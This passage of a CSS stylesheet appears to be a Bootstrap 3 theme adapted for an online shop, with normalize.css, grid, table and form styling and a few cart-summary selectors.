 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden] {
	display: none;
}
html {
	font-family: 'Montserrat', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
a:focus {
	outline: thin dotted;
}
a:active,
a:hover {
	outline: 0;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}
mark {
	background: #ff0;
	color: #000;
}
code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 1em;
}
pre {
	white-space: pre-wrap;
}
q {
	quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
button,
input,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0;
}
button,
input {
	line-height: normal;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: transparent;
}
body {
	font-family: 'Montserrat', sans-serif !important;
	font-size: 13px;
	line-height: 1.42857;
	color: #777;
	background-color: #fff;
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
button,
input,
select[multiple],
textarea {
	background-image: none;
}
a {
	color: #777;
	text-decoration: none;
}
a:hover, a:focus {
	color: #515151;
	text-decoration: underline;
}
a:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
img {
	vertical-align: middle;
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-rounded {
	border-radius: 6px;
}
.img-thumbnail, .thumbnail {
	padding: 4px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
}
hr {
	margin-top: 18px;
	margin-bottom: 18px;
	border: 0;
	border-top: 1px solid #eee;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0;
}
p {
	margin: 0 0 9px;
}
.lead {
	margin-bottom: 18px;
	font-size: 14.95px;
	font-weight: 200;
	line-height: 1.4;
}
@media (min-width: 768px) {
	.lead {
		font-size: 19.5px;
	}
}
small {
	font-size: 85%;
}
cite {
	font-style: normal;
}
.text-muted {
	color: #999;
}
.text-primary {
	color: #428bca;
}
.text-warning {
	color: #fff;
}
.text-danger {
	color: #fff;
}
.text-success {
	color: #fff;
}
.text-info {
	color: #fff;
}
.text-left {
	text-align: left;
}
.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {
	text-align: right;
}
.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {
	text-align: center;
}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 500;
	line-height: 1.1;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,
.h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {
	font-weight: normal;
	line-height: 1;
	color: #999;
}
h1,
h2,
h3 {
	margin-top: 18px;
	margin-bottom: 9px;
}
h4,
h5,
h6 {
	margin-top: 9px;
	margin-bottom: 9px;
}
h1, .h1 {
	font-size: 33px;
}
h2, .h2 {
	font-size: 27px;
}
h3, .h3 {
	font-size: 23px;
}
h4, .h4 {
	font-size: 17px;
}
h5, .h5 {
	font-size: 13px;
}
h6, .h6 {
	font-size: 12px;
}
h1 small, .h1 small {
	font-size: 23px;
}
h2 small, .h2 small {
	font-size: 17px;
}
h3 small, .h3 small,
h4 small, .h4 small {
	font-size: 13px;
}
.page-header {
	padding-bottom: 8px;
	margin: 36px 0 18px;
	border-bottom: 1px solid #eee;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 9px;
}
ul ul,
ul ol,
ol ul,
ol ol {
	margin-bottom: 0;
}
.list-unstyled, .list-inline {
	padding-left: 0;
	list-style: none;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-bottom: 18px;
}
dt,
dd {
	line-height: 1.42857;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.dl-horizontal dd {
		margin-left: 180px;
	}
	.dl-horizontal dd:before, .dl-horizontal dd:after {
		content: " ";
		/* 1 */
		display: table;
		/* 2 */
	}
	.dl-horizontal dd:after {
		clear: both;
	}
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #999;
}
abbr.initialism {
	font-size: 90%;
	text-transform: uppercase;
}
blockquote {
	padding: 9px 18px;
	margin: 0 0 18px;
	border-left: 5px solid #eee;
}
blockquote p {
	font-size: 16.25px;
	font-weight: 300;
	line-height: 1.25;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote small {
	display: block;
	line-height: 1.42857;
	color: #999;
}
blockquote small:before {
	content: '\2014 \00A0';
}
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
	text-align: right;
}
blockquote.pull-right small:before {
	content: '';
}
blockquote.pull-right small:after {
	content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
	content: "";
}
address {
	display: block;
	margin-bottom: 18px;
	font-style: normal;
	line-height: 1.42857;
}
code,
pre {
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	white-space: nowrap;
	border-radius: 0px;
}
pre {
	display: block;
	padding: 8.5px;
	margin: 0 0 9px;
	font-size: 12px;
	line-height: 1.42857;
	word-break: break-all;
	word-wrap: break-word;
	color: #333;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 0px;
}
pre.prettyprint {
	margin-bottom: 18px;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border: 0;
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.container:before, .container:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.container:after {
	clear: both;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.row:before, .row:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.row:after {
	clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
header .row #header_logo,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
	float: left;
}
.col-xs-1 {
	width: 8.33333%;
}
.col-xs-2 {
	width: 16.66667%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-4 {
	width: 33.33333%;
}
.col-xs-5 {
	width: 41.66667%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-7 {
	width: 58.33333%;
}
.col-xs-8 {
	width: 66.66667%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-10 {
	width: 83.33333%;
}
.col-xs-11 {
	width: 91.66667%;
}
.col-xs-12 {
	width: 100%;
}
@media (min-width: 768px) {
	.container {
		max-width: 750px;
	}
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	header .row #header_logo,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11 {
		float: left;
	}
	.col-sm-1 {
		width: 8.33333%;
	}
	.col-sm-2 {
		width: 16.66667%;
	}
	.col-sm-3 {
		width: 25%;
	}
	.col-sm-4, header .row #header_logo {
		width: 33.33333%;
	}
	.col-sm-5 {
		width: 41.66667%;
	}
	.col-sm-6 {
		width: 50%;
	}
	.col-sm-7 {
		width: 58.33333%;
	}
	.col-sm-8 {
		width: 66.66667%;
	}
	.col-sm-9 {
		width: 75%;
	}
	.col-sm-10 {
		width: 83.33333%;
	}
	.col-sm-11 {
		width: 91.66667%;
	}
	.col-sm-12 {
		width: 100%;
	}
	.col-sm-push-1 {
		left: 8.33333%;
	}
	.col-sm-push-2 {
		left: 16.66667%;
	}
	.col-sm-push-3 {
		left: 25%;
	}
	.col-sm-push-4 {
		left: 33.33333%;
	}
	.col-sm-push-5 {
		left: 41.66667%;
	}
	.col-sm-push-6 {
		left: 50%;
	}
	.col-sm-push-7 {
		left: 58.33333%;
	}
	.col-sm-push-8 {
		left: 66.66667%;
	}
	.col-sm-push-9 {
		left: 75%;
	}
	.col-sm-push-10 {
		left: 83.33333%;
	}
	.col-sm-push-11 {
		left: 91.66667%;
	}
	.col-sm-pull-1 {
		right: 8.33333%;
	}
	.col-sm-pull-2 {
		right: 16.66667%;
	}
	.col-sm-pull-3 {
		right: 25%;
	}
	.col-sm-pull-4 {
		right: 33.33333%;
	}
	.col-sm-pull-5 {
		right: 41.66667%;
	}
	.col-sm-pull-6 {
		right: 50%;
	}
	.col-sm-pull-7 {
		right: 58.33333%;
	}
	.col-sm-pull-8 {
		right: 66.66667%;
	}
	.col-sm-pull-9 {
		right: 75%;
	}
	.col-sm-pull-10 {
		right: 83.33333%;
	}
	.col-sm-pull-11 {
		right: 91.66667%;
	}
	.col-sm-offset-1 {
		margin-left: 8.33333%;
	}
	.col-sm-offset-2 {
		margin-left: 16.66667%;
	}
	.col-sm-offset-3 {
		margin-left: 25%;
	}
	.col-sm-offset-4 {
		margin-left: 33.33333%;
	}
	.col-sm-offset-5 {
		margin-left: 41.66667%;
	}
	.col-sm-offset-6 {
		margin-left: 50%;
	}
	.col-sm-offset-7 {
		margin-left: 58.33333%;
	}
	.col-sm-offset-8 {
		margin-left: 66.66667%;
	}
	.col-sm-offset-9 {
		margin-left: 75%;
	}
	.col-sm-offset-10 {
		margin-left: 83.33333%;
	}
	.col-sm-offset-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 970px;
	}
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11 {
		float: left;
	}
	.col-md-1 {
		width: 8.33333%;
	}
	.col-md-2 {
		width: 16.66667%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-4 {
		width: 33.33333%;
	}
	.col-md-5 {
		width: 41.66667%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-7 {
		width: 58.33333%;
	}
	.col-md-8 {
		width: 66.66667%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-10 {
		width: 83.33333%;
	}
	.col-md-11 {
		width: 91.66667%;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-push-0 {
		left: auto;
	}
	.col-md-push-1 {
		left: 8.33333%;
	}
	.col-md-push-2 {
		left: 16.66667%;
	}
	.col-md-push-3 {
		left: 25%;
	}
	.col-md-push-4 {
		left: 33.33333%;
	}
	.col-md-push-5 {
		left: 41.66667%;
	}
	.col-md-push-6 {
		left: 50%;
	}
	.col-md-push-7 {
		left: 58.33333%;
	}
	.col-md-push-8 {
		left: 66.66667%;
	}
	.col-md-push-9 {
		left: 75%;
	}
	.col-md-push-10 {
		left: 83.33333%;
	}
	.col-md-push-11 {
		left: 91.66667%;
	}
	.col-md-pull-0 {
		right: auto;
	}
	.col-md-pull-1 {
		right: 8.33333%;
	}
	.col-md-pull-2 {
		right: 16.66667%;
	}
	.col-md-pull-3 {
		right: 25%;
	}
	.col-md-pull-4 {
		right: 33.33333%;
	}
	.col-md-pull-5 {
		right: 41.66667%;
	}
	.col-md-pull-6 {
		right: 50%;
	}
	.col-md-pull-7 {
		right: 58.33333%;
	}
	.col-md-pull-8 {
		right: 66.66667%;
	}
	.col-md-pull-9 {
		right: 75%;
	}
	.col-md-pull-10 {
		right: 83.33333%;
	}
	.col-md-pull-11 {
		right: 91.66667%;
	}
	.col-md-offset-0 {
		margin-left: 0;
	}
	.col-md-offset-1 {
		margin-left: 8.33333%;
	}
	.col-md-offset-2 {
		margin-left: 16.66667%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333%;
	}
	.col-md-offset-5 {
		margin-left: 41.66667%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333%;
	}
	.col-md-offset-8 {
		margin-left: 66.66667%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333%;
	}
	.col-md-offset-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11 {
		float: left;
	}
	.col-lg-1 {
		width: 8.33333%;
	}
	.col-lg-2 {
		width: 16.66667%;
	}
	.col-lg-3 {
		width: 25%;
	}
	.col-lg-4 {
		width: 33.33333%;
	}
	.col-lg-5 {
		width: 41.66667%;
	}
	.col-lg-6 {
		width: 50%;
	}
	.col-lg-7 {
		width: 58.33333%;
	}
	.col-lg-8 {
		width: 66.66667%;
	}
	.col-lg-9 {
		width: 75%;
	}
	.col-lg-10 {
		width: 83.33333%;
	}
	.col-lg-11 {
		width: 91.66667%;
	}
	.col-lg-12 {
		width: 100%;
	}
	.col-lg-push-0 {
		left: auto;
	}
	.col-lg-push-1 {
		left: 8.33333%;
	}
	.col-lg-push-2 {
		left: 16.66667%;
	}
	.col-lg-push-3 {
		left: 25%;
	}
	.col-lg-push-4 {
		left: 33.33333%;
	}
	.col-lg-push-5 {
		left: 41.66667%;
	}
	.col-lg-push-6 {
		left: 50%;
	}
	.col-lg-push-7 {
		left: 58.33333%;
	}
	.col-lg-push-8 {
		left: 66.66667%;
	}
	.col-lg-push-9 {
		left: 75%;
	}
	.col-lg-push-10 {
		left: 83.33333%;
	}
	.col-lg-push-11 {
		left: 91.66667%;
	}
	.col-lg-pull-0 {
		right: auto;
	}
	.col-lg-pull-1 {
		right: 8.33333%;
	}
	.col-lg-pull-2 {
		right: 16.66667%;
	}
	.col-lg-pull-3 {
		right: 25%;
	}
	.col-lg-pull-4 {
		right: 33.33333%;
	}
	.col-lg-pull-5 {
		right: 41.66667%;
	}
	.col-lg-pull-6 {
		right: 50%;
	}
	.col-lg-pull-7 {
		right: 58.33333%;
	}
	.col-lg-pull-8 {
		right: 66.66667%;
	}
	.col-lg-pull-9 {
		right: 75%;
	}
	.col-lg-pull-10 {
		right: 83.33333%;
	}
	.col-lg-pull-11 {
		right: 91.66667%;
	}
	.col-lg-offset-0 {
		margin-left: 0;
	}
	.col-lg-offset-1 {
		margin-left: 8.33333%;
	}
	.col-lg-offset-2 {
		margin-left: 16.66667%;
	}
	.col-lg-offset-3 {
		margin-left: 25%;
	}
	.col-lg-offset-4 {
		margin-left: 33.33333%;
	}
	.col-lg-offset-5 {
		margin-left: 41.66667%;
	}
	.col-lg-offset-6 {
		margin-left: 50%;
	}
	.col-lg-offset-7 {
		margin-left: 58.33333%;
	}
	.col-lg-offset-8 {
		margin-left: 66.66667%;
	}
	.col-lg-offset-9 {
		margin-left: 75%;
	}
	.col-lg-offset-10 {
		margin-left: 83.33333%;
	}
	.col-lg-offset-11 {
		margin-left: 91.66667%;
	}
}
table {
	max-width: 100%;
	background-color: transparent;
}
th {
	text-align: left;
}
.table {
	width: 100%;
	margin-bottom: 18px;
}
.table thead > tr > th,
.table thead > tr > td,
.table tbody > tr > th,
.table tbody > tr > td,
.table tfoot > tr > th,
.table tfoot > tr > td {
	padding: 9px 8px 11px 18px;
	line-height: 1.42857;
	vertical-align: top;
	border-top: 1px solid #d6d4d4;
}
.table thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #d6d4d4;
}
.table caption + thead tr:first-child th, .table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
	border-top: 0;
}
.table tbody + tbody {
	border-top: 2px solid #d6d4d4;
}
.table .table {
	background-color: #fff;
}
.table-condensed thead > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > th,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > th,
.table-condensed tfoot > tr > td {
	padding: 5px;
}
.table-bordered {
	border: 1px solid #d6d4d4;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
	border: 1px solid #d6d4d4;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
	border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
	background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
	background-color: #f5f5f5;
}
table col[class*="col-"] {
	float: none;
	display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
	float: none;
	display: table-cell;
}
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
	background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
	background-color: #55c65e;
	border-color: #48b151;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {
	background-color: #42c04c;
	border-color: #419f49;
}
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
	background-color: #f3515c;
	border-color: #d4323d;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {
	background-color: #f13946;
	border-color: #c32933;
}
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
	background-color: #fe9126;
	border-color: #e4752b;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {
	background-color: #fe840d;
	border-color: #da681c;
}
@media (max-width: 768px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		overflow-x: scroll;
		border: 1px solid #d6d4d4;
	}
	.table-responsive > .table {
		margin-bottom: 0;
		background-color: #fff;
	}
	.table-responsive > .table > thead > tr > th,
	.table-responsive > .table > thead > tr > td,
	.table-responsive > .table > tbody > tr > th,
	.table-responsive > .table > tbody > tr > td,
	.table-responsive > .table > tfoot > tr > th,
	.table-responsive > .table > tfoot > tr > td {
		white-space: nowrap;
	}
	.table-responsive > .table-bordered {
		border: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:first-child,
	.table-responsive > .table-bordered > thead > tr > td:first-child,
	.table-responsive > .table-bordered > tbody > tr > th:first-child,
	.table-responsive > .table-bordered > tbody > tr > td:first-child,
	.table-responsive > .table-bordered > tfoot > tr > th:first-child,
	.table-responsive > .table-bordered > tfoot > tr > td:first-child {
		border-left: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:last-child,
	.table-responsive > .table-bordered > thead > tr > td:last-child,
	.table-responsive > .table-bordered > tbody > tr > th:last-child,
	.table-responsive > .table-bordered > tbody > tr > td:last-child,
	.table-responsive > .table-bordered > tfoot > tr > th:last-child,
	.table-responsive > .table-bordered > tfoot > tr > td:last-child {
		border-right: 0;
	}
	.table-responsive > .table-bordered > thead > tr:last-child > th,
	.table-responsive > .table-bordered > thead > tr:last-child > td,
	.table-responsive > .table-bordered > tbody > tr:last-child > th,
	.table-responsive > .table-bordered > tbody > tr:last-child > td,
	.table-responsive > .table-bordered > tfoot > tr:last-child > th,
	.table-responsive > .table-bordered > tfoot > tr:last-child > td {
		border-bottom: 0;
	}
}
fieldset {
	padding: 0;
	margin: 0;
	border: 0;
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 18px;
	font-size: 19.5px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5;
}
label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: bold;
}
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	/* IE8-9 */
	line-height: normal;
}
input[type="file"] {
	display: block;
}
select[multiple],
select[size] {
	height: auto;
}
select optgroup {
	font-size: inherit;
	font-style: inherit;
	font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {
	height: auto;
}
.form-control:-moz-placeholder {
	color: #999;
}
.form-control::-moz-placeholder {
	color: #999;
}
.form-control:-ms-input-placeholder {
	color: #999;
}
.form-control::-webkit-input-placeholder {
	color: #999;
}
.form-control {
	display: block;
	width: 100%;
	height: 32px;
	padding: 6px 12px;
	font-size: 13px;
	line-height: 1.42857;
	color: #9c9b9b;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #d6d4d4;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
}
textarea.form-control {
	height: auto;
}
.form-group {
	margin-bottom: 15px;
}
.radio,
.checkbox {
	display: block;
	min-height: 18px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 20px;
	vertical-align: middle;
}
.radio label,
.checkbox label {
	display: inline;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	float: left;
	margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
	margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
	margin-top: 0;
	margin-left: 10px;
}
input[type="radio"][disabled], fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled], fieldset[disabled]
input[type="checkbox"],
.radio[disabled], fieldset[disabled]
.radio,
.radio-inline[disabled], fieldset[disabled]
.radio-inline,
.checkbox[disabled], fieldset[disabled]
.checkbox,
.checkbox-inline[disabled], fieldset[disabled]
.checkbox-inline {
	cursor: not-allowed;
}
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
	height: 30px;
	line-height: 30px;
}
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn {
	height: auto;
}
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
	height: 44px;
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.33;
	border-radius: 6px;
}
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
	height: 44px;
	line-height: 44px;
}
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn {
	height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
	color: #fff;
}
.has-warning .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-warning .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #fe9126;
}
.has-error .help-block,
.has-error .control-label {
	color: #fff;
}
.has-error .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-error .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #f3515c;
